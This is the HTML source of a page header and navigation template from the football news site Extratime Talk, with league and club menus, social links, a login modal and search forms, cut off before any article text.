            <a target="_blank" href="https://twitter.com/lastwordfc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-ett-main-container"><ul id="menu-ett-main" class="td-mobile-main-menu"><li id="menu-item-5880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5880"><a href="https://extratimetalk.com/category/news/">News</a></li>
<li id="menu-item-5881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5881"><a href="https://extratimetalk.com/category/transfers/">Transfers</a></li>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6043"><a href="https://extratimetalk.com/category/fixtures/">Fixtures</a></li>
<li id="menu-item-18690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18690"><a href="#">Leagues<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25835"><a href="https://extratimetalk.com/category/mls/">MLS</a></li>
	<li id="menu-item-18694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18694"><a href="https://extratimetalk.com/category/premier-league/">Premier League<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-28916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28916"><a href="https://extratimetalk.com/category/premier-league/arsenal/">Arsenal</a></li>
		<li id="menu-item-28917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28917"><a href="https://extratimetalk.com/category/premier-league/aston-villa/">Aston Villa</a></li>
		<li id="menu-item-28918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28918"><a href="https://extratimetalk.com/category/premier-league/bournemouth/">Bournemouth</a></li>
		<li id="menu-item-28919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28919"><a href="https://extratimetalk.com/category/premier-league/brentford/">Brentford</a></li>
		<li id="menu-item-28920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28920"><a href="https://extratimetalk.com/category/premier-league/brighton/">Brighton</a></li>
		<li id="menu-item-28921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28921"><a href="https://extratimetalk.com/category/premier-league/chelsea/">Chelsea</a></li>
		<li id="menu-item-28922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28922"><a href="https://extratimetalk.com/category/premier-league/crystal-palace/">Crystal Palace</a></li>
		<li id="menu-item-28923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28923"><a href="https://extratimetalk.com/category/premier-league/everton/">Everton</a></li>
		<li id="menu-item-28924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28924"><a href="https://extratimetalk.com/category/premier-league/fulham-news/">Fulham</a></li>
		<li id="menu-item-28925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28925"><a href="https://extratimetalk.com/category/english-football-league/championship/ipswich-town/">Ipswich Town</a></li>
		<li id="menu-item-28926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28926"><a href="https://extratimetalk.com/category/english-football-league/championship/leicester-city/">Leicester City</a></li>
		<li id="menu-item-28927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28927"><a href="https://extratimetalk.com/category/premier-league/liverpool/">Liverpool</a></li>
		<li id="menu-item-28928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28928"><a href="https://extratimetalk.com/category/premier-league/manchester-city/">Manchester City</a></li>
		<li id="menu-item-28929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28929"><a href="https://extratimetalk.com/category/premier-league/manchester-united/">Manchester United</a></li>
		<li id="menu-item-28930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28930"><a href="https://extratimetalk.com/category/premier-league/newcastle/">Newcastle United</a></li>
		<li id="menu-item-28931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28931"><a href="https://extratimetalk.com/category/premier-league/nottingham-forest/">Nottingham Forest</a></li>
		<li id="menu-item-28932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28932"><a href="https://extratimetalk.com/category/english-football-league/championship/southampton/">Southampton</a></li>
		<li id="menu-item-28933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28933"><a href="https://extratimetalk.com/category/premier-league/tottenham-hotspur/">Tottenham Hotspur</a></li>
		<li id="menu-item-28934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28934"><a href="https://extratimetalk.com/category/premier-league/west-ham/">West Ham</a></li>
		<li id="menu-item-28935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28935"><a href="https://extratimetalk.com/category/premier-league/wolves/">Wolves</a></li>
	</ul>
</li>
	<li id="menu-item-18691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18691"><a href="https://extratimetalk.com/category/bundesliga/">Bundesliga<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-28911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28911"><a href="https://extratimetalk.com/category/bundesliga/bayer-leverkusen/">Bayer Leverkusen</a></li>
		<li id="menu-item-28912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28912"><a href="https://extratimetalk.com/category/bundesliga/bayern-munich/">Bayern Munich</a></li>
		<li id="menu-item-28913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28913"><a href="https://extratimetalk.com/category/bundesliga/borussia-dortmund/">Borussia Dortmund</a></li>
		<li id="menu-item-28914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28914"><a href="https://extratimetalk.com/category/bundesliga/eintracht-frankfurt/">Eintracht Frankfurt</a></li>
		<li id="menu-item-28915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28915"><a href="https://extratimetalk.com/category/bundesliga/hoffenheim/">Hoffenheim</a></li>
		<li id="menu-item-28941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28941"><a href="https://extratimetalk.com/category/bundesliga/mainz/">Mainz</a></li>
		<li id="menu-item-28942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28942"><a href="https://extratimetalk.com/category/bundesliga/sc-freiburg/">SC Freiburg</a></li>
		<li id="menu-item-28943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28943"><a href="https://extratimetalk.com/category/bundesliga/vfb-stuttgart/">Vfb Stuttgart</a></li>
	</ul>
</li>
	<li id="menu-item-18692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18692"><a href="https://extratimetalk.com/category/la-liga/">La Liga</a></li>
	<li id="menu-item-18693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18693"><a href="https://extratimetalk.com/category/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18695"><a href="https://extratimetalk.com/category/serie-a/">Serie A<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-28938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28938"><a href="https://extratimetalk.com/category/la-liga/atletico-madrid/">Atlético Madrid</a></li>
		<li id="menu-item-28939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28939"><a href="https://extratimetalk.com/category/la-liga/barcelona/">Barcelona</a></li>
		<li id="menu-item-28936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28936"><a href="https://extratimetalk.com/category/serie-a/napoli/">Napoli</a></li>
		<li id="menu-item-28940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28940"><a href="https://extratimetalk.com/category/la-liga/real-madrid/">Real Madrid</a></li>
		<li id="menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28937"><a href="https://extratimetalk.com/category/serie-a/roma/">Roma</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16663"><a href="https://extratimetalk.com/category/internationals/">Internationals</a></li>
<li id="menu-item-35406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35406"><a href="#">FIFA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-35397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35397"><a href="#">UEFA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-35398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35398"><a href="https://extratimetalk.com/category/champions-league/">UEFA Champions League</a></li>
		<li id="menu-item-35400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35400"><a href="https://extratimetalk.com/category/europa-league/">UEFA Europa League</a></li>
		<li id="menu-item-35399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35399"><a href="https://extratimetalk.com/category/europa-conference-league/">UEFA Europa Conference League</a></li>
		<li id="menu-item-35401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35401"><a href="https://extratimetalk.com/category/uefa-super-cup/">UEFA Super Cup</a></li>
		<li id="menu-item-35403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35403"><a href="https://extratimetalk.com/category/internationals/uefa-nations-league/">UEFA Nations League</a></li>
	</ul>
</li>
	<li id="menu-item-35407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35407"><a href="https://extratimetalk.com/category/concacaf/">Concacaf<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-35408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35408"><a href="https://extratimetalk.com/category/concacaf-champions-league/">Concacaf Champions League</a></li>
	</ul>
</li>
	<li id="menu-item-35402" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35402"><a href="https://extratimetalk.com/category/world-cup/">World Cup</a></li>
	<li id="menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35405"><a href="https://extratimetalk.com/category/fifa-club-world-cup/">FIFA Club World Cup</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://extratimetalk.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-ett-top" class="top-header-menu"><li id="menu-item-15926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-15926"><a href="https://lwosinc.com/apply">Apply to Write</a></li>
<li id="menu-item-29978" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29978"><a href="https://extratimetalk.com/ad-and-privacy-policy/">Ad and Privacy Policy</a></li>
<li id="menu-item-29984" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29984"><a href="https://extratimetalk.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-29979" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29979"><a href="https://extratimetalk.com/about/">About</a></li>
<li id="menu-item-29977" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29977"><a href="https://extratimetalk.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/extratimetalk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/lastwordonfootball" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lastwordfc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://extratimetalk.com/">
                <img data-src="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png" alt=""  width="" height="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />
                <span class="td-visual-hidden">Extratime Talk</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://extratimetalk.com/">
			<img data-src="https://extratimetalk.com/wp-content/uploads/2019/08/ETT.png" alt=""  width="140" height="46" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/46;" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://extratimetalk.com/">
			<img data-src="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png" alt=""  width="140" height="46" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/46;" />
		</a>
	    </div>
    <div class="menu-ett-main-container"><ul id="menu-ett-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-5880"><a href="https://extratimetalk.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5881"><a href="https://extratimetalk.com/category/transfers/">Transfers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6043"><a href="https://extratimetalk.com/category/fixtures/">Fixtures</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-18690"><a href="#">Leagues</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25835"><a href="https://extratimetalk.com/category/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18694"><a href="https://extratimetalk.com/category/premier-league/">Premier League</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28916"><a href="https://extratimetalk.com/category/premier-league/arsenal/">Arsenal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28917"><a href="https://extratimetalk.com/category/premier-league/aston-villa/">Aston Villa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28918"><a href="https://extratimetalk.com/category/premier-league/bournemouth/">Bournemouth</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28919"><a href="https://extratimetalk.com/category/premier-league/brentford/">Brentford</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28920"><a href="https://extratimetalk.com/category/premier-league/brighton/">Brighton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28921"><a href="https://extratimetalk.com/category/premier-league/chelsea/">Chelsea</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28922"><a href="https://extratimetalk.com/category/premier-league/crystal-palace/">Crystal Palace</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28923"><a href="https://extratimetalk.com/category/premier-league/everton/">Everton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28924"><a href="https://extratimetalk.com/category/premier-league/fulham-news/">Fulham</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28925"><a href="https://extratimetalk.com/category/english-football-league/championship/ipswich-town/">Ipswich Town</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28926"><a href="https://extratimetalk.com/category/english-football-league/championship/leicester-city/">Leicester City</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28927"><a href="https://extratimetalk.com/category/premier-league/liverpool/">Liverpool</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28928"><a href="https://extratimetalk.com/category/premier-league/manchester-city/">Manchester City</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28929"><a href="https://extratimetalk.com/category/premier-league/manchester-united/">Manchester United</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28930"><a href="https://extratimetalk.com/category/premier-league/newcastle/">Newcastle United</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28931"><a href="https://extratimetalk.com/category/premier-league/nottingham-forest/">Nottingham Forest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28932"><a href="https://extratimetalk.com/category/english-football-league/championship/southampton/">Southampton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28933"><a href="https://extratimetalk.com/category/premier-league/tottenham-hotspur/">Tottenham Hotspur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28934"><a href="https://extratimetalk.com/category/premier-league/west-ham/">West Ham</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28935"><a href="https://extratimetalk.com/category/premier-league/wolves/">Wolves</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18691"><a href="https://extratimetalk.com/category/bundesliga/">Bundesliga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28911"><a href="https://extratimetalk.com/category/bundesliga/bayer-leverkusen/">Bayer Leverkusen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28912"><a href="https://extratimetalk.com/category/bundesliga/bayern-munich/">Bayern Munich</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28913"><a href="https://extratimetalk.com/category/bundesliga/borussia-dortmund/">Borussia Dortmund</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28914"><a href="https://extratimetalk.com/category/bundesliga/eintracht-frankfurt/">Eintracht Frankfurt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28915"><a href="https://extratimetalk.com/category/bundesliga/hoffenheim/">Hoffenheim</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28941"><a href="https://extratimetalk.com/category/bundesliga/mainz/">Mainz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28942"><a href="https://extratimetalk.com/category/bundesliga/sc-freiburg/">SC Freiburg</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28943"><a href="https://extratimetalk.com/category/bundesliga/vfb-stuttgart/">Vfb Stuttgart</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18692"><a href="https://extratimetalk.com/category/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18693"><a href="https://extratimetalk.com/category/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18695"><a href="https://extratimetalk.com/category/serie-a/">Serie A</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28938"><a href="https://extratimetalk.com/category/la-liga/atletico-madrid/">Atlético Madrid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28939"><a href="https://extratimetalk.com/category/la-liga/barcelona/">Barcelona</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28936"><a href="https://extratimetalk.com/category/serie-a/napoli/">Napoli</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28940"><a href="https://extratimetalk.com/category/la-liga/real-madrid/">Real Madrid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28937"><a href="https://extratimetalk.com/category/serie-a/roma/">Roma</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16663"><a href="https://extratimetalk.com/category/internationals/">Internationals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35406"><a href="#">FIFA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35397"><a href="#">UEFA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35398"><a href="https://extratimetalk.com/category/champions-league/">UEFA Champions League</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35400"><a href="https://extratimetalk.com/category/europa-league/">UEFA Europa League</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35399"><a href="https://extratimetalk.com/category/europa-conference-league/">UEFA Europa Conference League</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35401"><a href="https://extratimetalk.com/category/uefa-super-cup/">UEFA Super Cup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35403"><a href="https://extratimetalk.com/category/internationals/uefa-nations-league/">UEFA Nations League</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35407"><a href="https://extratimetalk.com/category/concacaf/">Concacaf</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35408"><a href="https://extratimetalk.com/category/concacaf-champions-league/">Concacaf Champions League</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-35402"><a href="https://extratimetalk.com/category/world-cup/">World Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35405"><a href="https://extratimetalk.com/category/fifa-club-world-cup/">FIFA Club World Cup</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://extratimetalk.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="23305" data-autoload-tpl-id="16471" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-16471"
                    class="post-16471 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:768px){.tdi_4{margin-left:-22px;margin-right:-22px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:22px;padding-right:22px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_4{margin-left:-20px;margin-right:-20px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_4{margin-left:-12px;margin-right:-12px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row" >
